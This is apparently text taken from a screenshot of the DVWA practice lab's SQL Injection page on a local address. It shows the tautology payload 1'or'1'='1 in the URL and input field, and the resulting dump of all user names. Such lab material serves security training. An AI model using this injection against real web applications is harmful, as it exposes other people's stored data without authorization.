 Not secure 192.168.37.162:4280/vulnerabilities/sqli/?id=-1%27or%271%27%3D%271&Submit=Submit#
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
User ID: 1'or'1'='1 Submit
ID: -1'or'1'='1
First name: admin
Surname: admin
ID: -1'or'1'='1
First name: Gordon
Surname: Brown
ID: -1'or'1'='1
First name: Hack
Surname: Me
ID: -1'or'1'='1
First name: Pablo
Surname: Picasso
ID: -1'or'1'='1
First name: Bob
Surname: Smith